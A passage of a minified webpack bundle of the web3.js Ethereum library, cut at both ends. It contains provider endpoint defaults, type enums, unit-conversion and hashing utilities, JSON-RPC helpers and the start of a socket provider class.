o.Network.ARBITRUM_SEPOLIA:i=c(n)?n:"few-patient-pond.arbitrum-sepolia.quiknode.pro",s=c(r)?r:"3be985450970628c860b959c65cd2642dcafe53c";break;case o.Network.BNB_MAINNET:i=c(n)?n:"purple-empty-reel.bsc.quiknode.pro",s=c(r)?r:"ebf6c532961e21f092ff2facce1ec4c89c540158";break;case o.Network.BNB_TESTNET:i=c(n)?n:"floral-rough-scion.bsc-testnet.quiknode.pro",s=c(r)?r:"5b297e5acff5f81f4c37ebf6f235f7299b6f9d28";break;case o.Network.POLYGON_MAINNET:i=c(n)?n:"small-chaotic-moon.matic.quiknode.pro",s=c(r)?r:"847569f8a017e84d985e10d0f44365d965a951f1";break;case o.Network.POLYGON_AMOY:i=c(n)?n:"prettiest-side-shape.matic-amoy.quiknode.pro",s=c(r)?r:"79a9476eea661d4f82de614db1d8a895b14b881c";break;default:throw new Error("Network info not avalible.")}return`${t}://${i}/${s}`}}t.QuickNodeProvider=u},8682:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},2172:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},8250:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},4543:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},8361:(e,t)=>{"use strict";var r,n;Object.defineProperty(t,"__esModule",{value:!0}),t.ETH_DATA_FORMAT=t.DEFAULT_RETURN_FORMAT=t.FMT_BYTES=t.FMT_NUMBER=void 0,function(e){e.NUMBER="NUMBER_NUMBER",e.HEX="NUMBER_HEX",e.STR="NUMBER_STR",e.BIGINT="NUMBER_BIGINT"}(r||(t.FMT_NUMBER=r={})),function(e){e.HEX="BYTES_HEX",e.UINT8ARRAY="BYTES_UINT8ARRAY"}(n||(t.FMT_BYTES=n={})),t.DEFAULT_RETURN_FORMAT={number:r.BIGINT,bytes:n.HEX},t.ETH_DATA_FORMAT={number:r.HEX,bytes:n.HEX}},1661:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},3081:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},7217:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},5348:(e,t)=>{"use strict";var r,n;Object.defineProperty(t,"__esModule",{value:!0}),t.HardforksOrdered=t.BlockTags=void 0,function(e){e.EARLIEST="earliest",e.LATEST="latest",e.PENDING="pending",e.SAFE="safe",e.FINALIZED="finalized",e.COMMITTED="committed"}(r||(t.BlockTags=r={})),function(e){e.chainstart="chainstart",e.frontier="frontier",e.homestead="homestead",e.dao="dao",e.tangerineWhistle="tangerineWhistle",e.spuriousDragon="spuriousDragon",e.byzantium="byzantium",e.constantinople="constantinople",e.petersburg="petersburg",e.istanbul="istanbul",e.muirGlacier="muirGlacier",e.berlin="berlin",e.london="london",e.altair="altair",e.arrowGlacier="arrowGlacier",e.grayGlacier="grayGlacier",e.bellatrix="bellatrix",e.merge="merge",e.capella="capella",e.shanghai="shanghai"}(n||(t.HardforksOrdered=n={}))},7797:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0}),i(r(1661),t),i(r(8682),t),i(r(8250),t),i(r(4543),t),i(r(2172),t),i(r(8361),t),i(r(5348),t),i(r(3081),t),i(r(7217),t),i(r(9593),t),i(r(4941),t),i(r(5379),t),i(r(775),t),i(r(3006),t),i(r(254),t),i(r(307),t)},9593:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},4941:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.TypedArray=void 0,t.TypedArray=Object.getPrototypeOf(Uint8Array)},5379:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},775:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},3006:function(e,t){"use strict";var r=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.Web3BaseProvider=void 0;const n=Symbol.for("web3/base-provider");class i{static isWeb3Provider(e){return e instanceof i||Boolean(e&&e[n])}get[n](){return!0}send(e,t){this.request(e).then((e=>{t(null,e)})).catch((e=>{t(e)}))}sendAsync(e){return r(this,void 0,void 0,(function*(){return this.request(e)}))}asEIP1193Provider(){const e=Object.create(this),t=e.request;return e.request=function(e){return r(this,void 0,void 0,(function*(){return(yield t(e)).result}))},e.asEIP1193Provider=void 0,e}}t.Web3BaseProvider=i},254:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Web3BaseWallet=void 0,t.Web3BaseWallet=class extends Array{constructor(e){super(),this._accountProvider=e}}},307:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},2964:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ChunkResponseParser=void 0;const n=r(1633);t.ChunkResponseParser=class{constructor(e,t){this.eventEmitter=e,this.autoReconnect=t,this.chunkTimeout=15e3}clearQueues(){"function"==typeof this._clearQueues&&this._clearQueues()}onError(e){this._clearQueues=e}parseResponse(e){const t=[];return e.replace(/\}[\n\r]?\{/g,"}|--|{").replace(/\}\][\n\r]?\[\{/g,"}]|--|[{").replace(/\}[\n\r]?\[\{/g,"}|--|[{").replace(/\}\][\n\r]?\{/g,"}]|--|{").split("|--|").forEach((e=>{let r,i=e;this.lastChunk&&(i=this.lastChunk+i);try{r=JSON.parse(i)}catch(e){return this.lastChunk=i,this.lastChunkTimeout&&clearTimeout(this.lastChunkTimeout),void(this.lastChunkTimeout=setTimeout((()=>{this.autoReconnect||(this.clearQueues(),this.eventEmitter.emit("error",new n.InvalidResponseError({id:1,jsonrpc:"2.0",error:{code:2,message:"Chunk timeout"}})))}),this.chunkTimeout))}clearTimeout(this.lastChunkTimeout),this.lastChunk=void 0,r&&t.push(r)})),t}}},5608:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.toBool=t.toChecksumAddress=t.toWei=t.fromWei=t.toBigInt=t.toNumber=t.toHex=t.toAscii=t.hexToAscii=t.fromAscii=t.asciiToHex=t.hexToString=t.utf8ToBytes=t.toUtf8=t.hexToUtf8=t.stringToHex=t.fromUtf8=t.utf8ToHex=t.hexToNumberString=t.fromDecimal=t.numberToHex=t.toDecimal=t.hexToNumber=t.hexToBytes=t.bytesToHex=t.bytesToUint8Array=t.ethUnitMap=void 0;const n=r(9387),i=r(3096),o=r(7244),s=r(1633),a=r(5528);t.ethUnitMap={noether:BigInt(0),wei:BigInt(1),kwei:BigInt(1e3),Kwei:BigInt(1e3),babbage:BigInt(1e3),femtoether:BigInt(1e3),mwei:BigInt(1e6),Mwei:BigInt(1e6),lovelace:BigInt(1e6),picoether:BigInt(1e6),gwei:BigInt(1e9),Gwei:BigInt(1e9),shannon:BigInt(1e9),nanoether:BigInt(1e9),nano:BigInt(1e9),szabo:BigInt(1e12),microether:BigInt(1e12),micro:BigInt(1e12),finney:BigInt(1e15),milliether:BigInt(1e15),milli:BigInt(1e15),ether:BigInt("1000000000000000000"),kether:BigInt("1000000000000000000000"),grand:BigInt("1000000000000000000000"),mether:BigInt("1000000000000000000000000"),gether:BigInt("1000000000000000000000000000"),tether:BigInt("1000000000000000000000000000000")};const c="Warning: Using type `number` with values that are large or contain many decimals may cause loss of precision, it is recommended to use type `string` or `BigInt` when using conversion methods";t.bytesToUint8Array=e=>{if(o.validator.validate(["bytes"],[e]),(0,a.isUint8Array)(e))return e;if(Array.isArray(e))return new Uint8Array(e);if("string"==typeof e)return o.utils.hexToUint8Array(e);throw new s.InvalidBytesError(e)};const{uint8ArrayToHexString:u}=o.utils;t.bytesToHex=e=>u((0,t.bytesToUint8Array)(e)),t.hexToBytes=e=>"string"==typeof e&&"0x"!==e.slice(0,2).toLowerCase()?(0,t.bytesToUint8Array)(`0x${e}`):(0,t.bytesToUint8Array)(e),t.hexToNumber=e=>(o.validator.validate(["hex"],[e]),o.utils.hexToNumber(e)),t.toDecimal=t.hexToNumber,t.numberToHex=(e,t)=>{"bigint"!=typeof e&&o.validator.validate(["int"],[e]);let r=o.utils.numberToHex(e);return t&&(r.startsWith("-")||r.length%2!=1?r.length%2==0&&r.startsWith("-")&&(r="-0x0".concat(r.slice(3))):r="0x0".concat(r.slice(2))),r},t.fromDecimal=t.numberToHex,t.hexToNumberString=e=>(0,t.hexToNumber)(e).toString(),t.utf8ToHex=e=>{o.validator.validate(["string"],[e]);let r=e.replace(/^(?:\u0000)/,"");return r=r.replace(/(?:\u0000)$/,""),(0,t.bytesToHex)((new TextEncoder).encode(r))},t.fromUtf8=t.utf8ToHex,t.stringToHex=t.utf8ToHex,t.hexToUtf8=e=>(0,i.bytesToUtf8)((0,t.hexToBytes)(e)),t.toUtf8=e=>"string"==typeof e?(0,t.hexToUtf8)(e):(o.validator.validate(["bytes"],[e]),(0,i.bytesToUtf8)(e)),t.utf8ToBytes=i.utf8ToBytes,t.hexToString=t.hexToUtf8,t.asciiToHex=e=>{o.validator.validate(["string"],[e]);let t="";for(let r=0;r<e.length;r+=1){const n=e.charCodeAt(r).toString(16);t+=n.length%2!=0?`0${n}`:n}return`0x${t}`},t.fromAscii=t.asciiToHex,t.hexToAscii=e=>new TextDecoder("ascii").decode((0,t.hexToBytes)(e)),t.toAscii=t.hexToAscii,t.toHex=(e,r)=>{if("string"==typeof e&&(0,o.isAddress)(e))return r?"address":`0x${e.toLowerCase().replace(/^0x/i,"")}`;if("boolean"==typeof e)return r?"bool":e?"0x01":"0x00";if("number"==typeof e)return r?e<0?"int256":"uint256":(0,t.numberToHex)(e);if("bigint"==typeof e)return r?"bigint":(0,t.numberToHex)(e);if((0,a.isUint8Array)(e))return r?"bytes":(0,t.bytesToHex)(e);if("object"==typeof e&&e)return r?"string":(0,t.utf8ToHex)(JSON.stringify(e));if("string"==typeof e){if(e.startsWith("-0x")||e.startsWith("-0X"))return r?"int256":(0,t.numberToHex)(e);if((0,o.isHexStrict)(e))return r?"bytes":e;if((0,o.isHex)(e)&&!(0,o.isInt)(e)&&!(0,o.isUInt)(e))return r?"bytes":`0x${e}`;if((0,o.isHex)(e)&&!(0,o.isInt)(e)&&(0,o.isUInt)(e))return r?"uint":(0,t.numberToHex)(e);if(!Number.isFinite(e))return r?"string":(0,t.utf8ToHex)(e)}throw new s.HexProcessingError(e)},t.toNumber=e=>{if("number"==typeof e)return e>1e20?(console.warn(c),BigInt(e)):e;if("bigint"==typeof e)return e>=Number.MIN_SAFE_INTEGER&&e<=Number.MAX_SAFE_INTEGER?Number(e):e;if("string"==typeof e&&(0,o.isHexStrict)(e))return(0,t.hexToNumber)(e);try{return(0,t.toNumber)(BigInt(e))}catch(t){throw new s.InvalidNumberError(e)}},t.toBigInt=e=>{if("number"==typeof e)return BigInt(e);if("bigint"==typeof e)return e;if("string"==typeof e&&(0,o.isHex)(e))return e.startsWith("-")?-BigInt(e.substring(1)):BigInt(e);throw new s.InvalidNumberError(e)},t.fromWei=(e,r)=>{let n;if("string"==typeof r){if(n=t.ethUnitMap[r],!n)throw new s.InvalidUnitError(r)}else{if(r<0||!Number.isInteger(r))throw new s.InvalidIntegerError(r);n=(0,o.bigintPower)(BigInt(10),BigInt(r))}const i=String((0,t.toNumber)(e)),a=n.toString().length-1;if(a<=0)return i.toString();const c=i.padStart(a,"0"),u=c.slice(0,-a),d=c.slice(-a).replace(/\.?0+$/,"");return""===u?d?`0.${d}`:"0":""===d?u:`${u}.${d}`.slice(0,u.length+a+1)},t.toWei=(e,r)=>{let n;if(o.validator.validate(["number"],[e]),"string"==typeof r){if(n=t.ethUnitMap[r],!n)throw new s.InvalidUnitError(r)}else{if(r<0||!Number.isInteger(r))throw new s.InvalidIntegerError(r);n=(0,o.bigintPower)(BigInt(10),BigInt(r))}let i=e;"number"==typeof i&&(i<1e-15&&console.warn(c),i>1e20?(console.warn(c),i=BigInt(i)):i=i.toLocaleString("fullwide",{useGrouping:!1,maximumFractionDigits:20}));const[a,u]=String("string"!=typeof i||(0,o.isHexStrict)(i)?(0,t.toNumber)(i):i).split(".").concat(""),d=BigInt(`${a}${u}`)*n,l=u.length;return 0===l?d.toString():d.toString().slice(0,-l)},t.toChecksumAddress=e=>{if(!(0,o.isAddress)(e,!1))throw new s.InvalidAddressError(e);const r=e.toLowerCase().replace(/^0x/i,""),i=o.utils.uint8ArrayToHexString((0,n.keccak256)(o.utils.ensureIfUint8Array((0,t.utf8ToBytes)(r))));if((0,o.isNullish)(i)||"0xc5d2460186f7233c927e7db2dcc703c0e500b653ca82273b7bfad8045d85a470"===i)return"";let a="0x";const c=i.replace(/^0x/i,"");for(let e=0;e<r.length;e+=1)parseInt(c[e],16)>7?a+=r[e].toUpperCase():a+=r[e];return a},t.toBool=e=>{if("boolean"==typeof e)return e;if("number"==typeof e&&(0===e||1===e))return Boolean(e);if("bigint"==typeof e&&(e===BigInt(0)||e===BigInt(1)))return Boolean(e);if("string"==typeof e&&!(0,o.isHexStrict)(e)&&("1"===e||"0"===e||"false"===e||"true"===e))return"true"===e||"false"!==e&&Boolean(Number(e));if("string"==typeof e&&(0,o.isHexStrict)(e)&&("0x1"===e||"0x0"===e))return Boolean((0,t.toNumber)(e));throw new s.InvalidBooleanError(e)}},976:function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.EventEmitter=void 0;const i=n(r(2380));class o extends i.default{constructor(){super(...arguments),this.maxListeners=Number.MAX_SAFE_INTEGER}setMaxListeners(e){return this.maxListeners=e,this}getMaxListeners(){return this.maxListeners}}t.EventEmitter=o},5307:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.format=t.convert=t.convertScalarValue=t.isDataFormat=void 0;const n=r(1633),i=r(7797),o=r(7244),s=r(5608),a=r(2625),c=r(6014),u=r(5528),{parseBaseType:d}=o.utils;t.isDataFormat=e=>"object"==typeof e&&!(0,o.isNullish)(e)&&"number"in e&&"bytes"in e;const l=(e,t,r=[])=>{let n,i=Object.assign({},e);for(const e of t){if(i.oneOf&&n){const e=n,t=r.find((([t])=>t===e));t&&t[0]===n&&(i=i.oneOf[t[1]])}if(!i.properties&&!i.items)return;i.properties?i=i.properties[e]:i.items&&i.items.properties?i=i.items.properties[e]:i.items&&(0,o.isObject)(i.items)?i=i.items:i.items&&Array.isArray(i.items)&&(i=i.items[parseInt(e,10)]),i&&e&&(n=e)}return i};t.convertScalarValue=(e,t,r)=>{try{const{baseType:o,baseTypeSize:a}=d(t);if("int"===o||"uint"===o)switch(r.number){case i.FMT_NUMBER.NUMBER:return Number((0,s.toBigInt)(e));case i.FMT_NUMBER.HEX:return(0,s.numberToHex)((0,s.toBigInt)(e));case i.FMT_NUMBER.STR:return(0,s.toBigInt)(e).toString();case i.FMT_NUMBER.BIGINT:return(0,s.toBigInt)(e);default:throw new n.FormatterError(`Invalid format: ${String(r.number)}`)}if("bytes"===o){let t;switch(a?"string"==typeof e?t=(0,c.padLeft)(e,2*a):(0,u.isUint8Array)(e)&&(t=(0,u.uint8ArrayConcat)(new Uint8Array(a-e.length),e)):t=e,r.bytes){case i.FMT_BYTES.HEX:return(0,s.bytesToHex)((0,s.bytesToUint8Array)(t));case i.FMT_BYTES.UINT8ARRAY:return(0,s.bytesToUint8Array)(t);default:throw new n.FormatterError(`Invalid format: ${String(r.bytes)}`)}}if("string"===o)return String(e)}catch(t){return e}return e};const h=({value:e,schemaProp:r,schema:n,object:i,key:s,dataPath:a,format:c,oneOfPath:u=[]})=>{var d,l;if(Array.isArray(e)){let h=r;if(void 0!==(null==r?void 0:r.oneOf)&&r.oneOf.forEach(((t,n)=>{var i,o;!Array.isArray(null==r?void 0:r.items)&&("object"==typeof e[0]&&"object"===(null===(i=null==t?void 0:t.items)||void 0===i?void 0:i.type)||"string"==typeof e[0]&&"object"!==(null===(o=null==t?void 0:t.items)||void 0===o?void 0:o.type))&&(h=t,u.push([s,n]))})),(0,o.isNullish)(null==h?void 0:h.items))return delete i[s],a.pop(),!0;if((0,o.isObject)(h.items)&&!(0,o.isNullish)(h.items.format)){for(let r=0;r<e.length;r+=1)i[s][r]=(0,t.convertScalarValue)(e[r],null===(d=null==h?void 0:h.items)||void 0===d?void 0:d.format,c);return a.pop(),!0}if(!Array.isArray(null==h?void 0:h.items)&&"object"===(null===(l=null==h?void 0:h.items)||void 0===l?void 0:l.type)){for(const r of e)(0,t.convert)(r,n,a,c,u);return a.pop(),!0}if(Array.isArray(null==h?void 0:h.items)){for(let r=0;r<e.length;r+=1)i[s][r]=(0,t.convertScalarValue)(e[r],h.items[r].format,c);return a.pop(),!0}}return!1};t.convert=(e,r,n,i,s=[])=>{var a;if(!(0,o.isObject)(e)&&!Array.isArray(e))return(0,t.convertScalarValue)(e,null==r?void 0:r.format,i);const c=e;if(Array.isArray(c)&&"array"===(null==r?void 0:r.type)&&"object"===(null===(a=null==r?void 0:r.items)||void 0===a?void 0:a.type))h({value:c,schemaProp:r,schema:r,object:c,key:"",dataPath:n,format:i,oneOfPath:s});else for(const[e,a]of Object.entries(c)){n.push(e);let u=l(r,n,s);if((0,o.isNullish)(u))delete c[e],n.pop();else if((0,o.isObject)(a))(0,t.convert)(a,r,n,i,s),n.pop();else if(!h({value:a,schemaProp:u,schema:r,object:c,key:e,dataPath:n,format:i,oneOfPath:s})){if(void 0===(null==u?void 0:u.format)&&void 0!==(null==u?void 0:u.oneOf))for(const[e,t]of u.oneOf.entries())if(void 0!==(null==t?void 0:t.format)){u=t;break}c[e]=(0,t.convertScalarValue)(a,u.format,i),n.pop()}}return c},t.format=(e,r,s=i.DEFAULT_RETURN_FORMAT)=>{let c;c=(0,o.isObject)(r)?(0,a.mergeDeep)({},r):Array.isArray(r)?[...r]:r;const u=(0,o.isObject)(e)?e:o.utils.ethAbiToJsonSchema(e);if(!u.properties&&!u.items&&!u.format)throw new n.FormatterError("Invalid json schema for formatting");return(0,t.convert)(c,u,[],s)}},6985:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getStorageSlotNumForLongString=t.soliditySha3Raw=t.soliditySha3=t.encodePacked=t.processSolidityEncodePackedArgs=t.sha3Raw=t.sha3=t.keccak256=t.keccak256Wrapper=void 0;const n=r(9387),i=r(3096),o=r(1633),s=r(7244),a=r(5608),c=r(6014),u="0xc5d2460186f7233c927e7db2dcc703c0e500b653ca82273b7bfad8045d85a470";t.keccak256Wrapper=e=>{let t;return t="bigint"==typeof e||"number"==typeof e?(0,i.utf8ToBytes)(e.toString()):Array.isArray(e)?new Uint8Array(e):"string"!=typeof e||(0,s.isHexStrict)(e)?(0,a.bytesToUint8Array)(e):(0,i.utf8ToBytes)(e),(0,a.bytesToHex)((0,n.keccak256)(s.utils.ensureIfUint8Array(t)))},t.keccak256=t.keccak256Wrapper,t.sha3=e=>{let r;r="string"==typeof e?e.startsWith("0x")&&(0,s.isHexStrict)(e)?(0,a.hexToBytes)(e):(0,i.utf8ToBytes)(e):e;const n=(0,t.keccak256Wrapper)(r);return n===u?void 0:n},t.sha3Raw=e=>{const r=(0,t.sha3)(e);return(0,s.isNullish)(r)?u:r};const d=(e,t)=>{const r=/^(\d+).*$/.exec(e.slice(t));return r?parseInt(r[1],10):0},l=e=>e.toString(2).length,h=(e,t)=>{const r=t.toString();if("string"===e){if("string"==typeof t)return(0,a.utf8ToHex)(t);throw new o.InvalidStringError(t)}if("bool"===e||"boolean"===e){if("boolean"==typeof t)return t?"01":"00";throw new o.InvalidBooleanError(t)}if("address"===e){if(!(0,s.isAddress)(r))throw new o.InvalidAddressError(r);return r}const n=(e=>e.startsWith("int[")?`int256${e.slice(3)}`:"int"===e?"int256":e.startsWith("uint[")?`uint256'${e.slice(4)}`:"uint"===e?"uint256":e)(e);if(e.startsWith("uint")){const e=d(n,4);if(e%8||e<8||e>256)throw new o.InvalidSizeError(r);const t=(0,a.toNumber)(r);if(l(t)>e)throw new o.InvalidLargeValueError(r);if(t<BigInt(0))throw new o.InvalidUnsignedIntegerError(r);return e?(0,c.leftPad)(t.toString(16),e/8*2):t.toString(16)}if(e.startsWith("int")){const t=d(n,3);if(t%8||t<8||t>256)throw new o.InvalidSizeError(e);const i=(0,a.toNumber)(r);if(l(i)>t)throw new o.InvalidLargeValueError(r);return i<BigInt(0)?(0,c.toTwosComplement)(i.toString(),t/8*2):t?(0,c.leftPad)(i.toString(16),t/4):i.toString(16)}if("bytes"===n){if(r.replace(/^0x/i,"").length%2!=0)throw new o.InvalidBytesError(r);return r}if(e.startsWith("bytes")){if(r.replace(/^0x/i,"").length%2!=0)throw new o.InvalidBytesError(r);const t=d(e,5);if(!t||t<1||t>64||t<r.replace(/^0x/i,"").length/2)throw new o.InvalidBytesError(r);return(0,c.rightPad)(r,2*t)}return""};t.processSolidityEncodePackedArgs=e=>{const[t,r]=(e=>{if(Array.isArray(e))throw new Error("Autodetection of array types is not supported.");let t,r;if("object"==typeof e&&("t"in e||"type"in e)&&("v"in e||"value"in e))t="t"in e?e.t:e.type,r="v"in e?e.v:e.value,t="bigint"===t.toLowerCase()?"int":t;else{if("bigint"==typeof e)return["int",e];t=(0,a.toHex)(e,!0),r=(0,a.toHex)(e),t.startsWith("int")||t.startsWith("uint")||(t="bytes")}return!t.startsWith("int")&&!t.startsWith("uint")||"string"!=typeof r||/^(-)?0x/i.test(r)||(r=(0,a.toBigInt)(r)),[t,r]})(e);return Array.isArray(r)?r.map((e=>h(t,e).replace("0x",""))).join(""):h(t,r).replace("0x","")},t.encodePacked=(...e)=>`0x${e.map(t.processSolidityEncodePackedArgs).join("").toLowerCase()}`,t.soliditySha3=(...e)=>(0,t.sha3)((0,t.encodePacked)(...e)),t.soliditySha3Raw=(...e)=>(0,t.sha3Raw)((0,t.encodePacked)(...e)),t.getStorageSlotNumForLongString=e=>(0,t.sha3)(`0x${("number"==typeof e?e.toString():e).padStart(64,"0")}`)},6825:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),o=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)},s=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)"default"!==r&&Object.prototype.hasOwnProperty.call(e,r)&&n(t,e,r);return i(t,e),t};Object.defineProperty(t,"__esModule",{value:!0}),t.jsonRpc=void 0,o(r(5608),t),o(r(976),t),o(r(1746),t),o(r(5307),t),o(r(6985),t),o(r(182),t),o(r(6014),t),o(r(2625),t),o(r(7622),t),o(r(9999),t),t.jsonRpc=s(r(9999)),o(r(1868),t),o(r(2964),t),o(r(6846),t),o(r(5081),t),o(r(9986),t),o(r(5528),t)},9999:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isBatchRequest=t.toBatchPayload=t.toPayload=t.setRequestIdStart=t.isBatchResponse=t.isValidResponse=t.validateResponse=t.isSubscriptionResult=t.isResponseWithNotification=t.isResponseWithError=t.isResponseWithResult=t.isResponseRpcError=void 0;const n=r(7244),i=r(1633),o=r(6846);let s;t.isResponseRpcError=e=>{const t=e.error.code;return i.rpcErrorsMap.has(t)||t>=-32099&&t<=-32e3},t.isResponseWithResult=e=>!Array.isArray(e)&&!!e&&"2.0"===e.jsonrpc&&"result"in e&&(0,n.isNullish)(e.error)&&("number"==typeof e.id||"string"==typeof e.id),t.isResponseWithError=e=>!Array.isArray(e)&&"2.0"===e.jsonrpc&&!!e&&(0,n.isNullish)(e.result)&&"error"in e&&("number"==typeof e.id||"string"==typeof e.id),t.isResponseWithNotification=e=>!(Array.isArray(e)||!e||"2.0"!==e.jsonrpc||(0,n.isNullish)(e.params)||(0,n.isNullish)(e.method)),t.isSubscriptionResult=e=>!Array.isArray(e)&&!!e&&"2.0"===e.jsonrpc&&"id"in e&&"result"in e,t.validateResponse=e=>(0,t.isResponseWithResult)(e)||(0,t.isResponseWithError)(e),t.isValidResponse=e=>Array.isArray(e)?e.every(t.validateResponse):(0,t.validateResponse)(e),t.isBatchResponse=e=>Array.isArray(e)&&e.length>0&&(0,t.isValidResponse)(e),t.setRequestIdStart=e=>{s=e},t.toPayload=e=>{var t,r,n,i;return void 0!==s&&(s+=1),{jsonrpc:null!==(t=e.jsonrpc)&&void 0!==t?t:"2.0",id:null!==(n=null!==(r=e.id)&&void 0!==r?r:s)&&void 0!==n?n:(0,o.uuidV4)(),method:e.method,params:null!==(i=e.params)&&void 0!==i?i:void 0}},t.toBatchPayload=e=>e.map((e=>(0,t.toPayload)(e))),t.isBatchRequest=e=>Array.isArray(e)&&e.length>0},2625:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.mergeDeep=void 0;const n=r(7797),i=r(7244),o=e=>!("object"!=typeof e||(0,i.isNullish)(e)||Array.isArray(e)||e instanceof n.TypedArray);t.mergeDeep=(e,...r)=>{if(!o(e))return e;const s=Object.assign({},e);for(const e of r)for(const r in e)o(e[r])?(s[r]||(s[r]={}),s[r]=(0,t.mergeDeep)(s[r],e[r])):!(0,i.isNullish)(e[r])&&Object.hasOwnProperty.call(e,r)&&(Array.isArray(e[r])||e[r]instanceof n.TypedArray?s[r]=e[r].slice(0):s[r]=e[r]);return s}},7622:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.isPromise=function(e){return("object"==typeof e||"function"==typeof e)&&"function"==typeof e.then},t.waitWithTimeout=o,t.pollTillDefinedAndReturnIntervalId=s,t.pollTillDefined=function(e,t){return n(this,void 0,void 0,(function*(){return s(e,t)[0]}))},t.rejectIfTimeout=function(e,t){let r;const n=new Promise(((n,i)=>{r=setTimeout((()=>{i(t)}),e)}));return[r,n]},t.rejectIfConditionAtInterval=function(e,t){let r;const i=new Promise(((i,o)=>{r=setInterval((()=>{(()=>{n(this,void 0,void 0,(function*(){const t=yield e();t&&(clearInterval(r),o(t))}))})()}),t)}));return[r,i]};const i=r(7244);function o(e,t,r){return n(this,void 0,void 0,(function*(){let n;const i=yield Promise.race([e instanceof Promise?e:e(),new Promise(((e,i)=>{n=setTimeout((()=>r?i(r):e(void 0)),t)}))]);if(n&&clearTimeout(n),i instanceof Error)throw i;return i}))}function s(e,t){let r;return[new Promise(((s,a)=>{r=setInterval(function c(){return(()=>{n(this,void 0,void 0,(function*(){try{const n=yield o(e,t);(0,i.isNullish)(n)||(clearInterval(r),s(n))}catch(e){clearInterval(r),a(e)}}))})(),c}(),t)})),r]}},182:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.randomHex=t.randomBytes=void 0;const n=r(6442),i=r(5608);t.randomBytes=e=>(0,n.getRandomBytesSync)(e),t.randomHex=e=>(0,i.bytesToHex)((0,t.randomBytes)(e))},9986:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),o=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)"default"!==r&&Object.prototype.hasOwnProperty.call(e,r)&&n(t,e,r);return i(t,e),t},s=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.SocketProvider=void 0;const a=r(1633),c=r(5081),u=r(2964),d=r(1746),l=r(1868),h=o(r(9999)),f={autoReconnect:!0,delay:5e3,maxAttempts:5};class p extends c.Eip1193Provider{get SocketConnection(){return 